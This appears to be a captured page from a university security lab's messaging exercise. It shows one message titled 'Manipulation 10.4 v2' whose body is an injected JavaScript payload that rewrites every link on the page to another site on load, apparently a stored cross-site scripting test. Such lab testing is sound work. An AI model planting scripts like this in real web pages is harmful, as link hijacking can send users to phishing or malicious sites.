 https://isi-labs.iict.ch/gr15/part1/msg_read.php?id=3&id_message=7
Read a message
Date : 2024-04-15 19:55:43
Subject : Manipulation 10.4 v2
From : test
To : test2
window.addEventListener("load", () => document.querySelectorAll("a").forEach((el) => el.href =
"http://www.heig-vd.ch") )
Menu:
Back to overview
Logout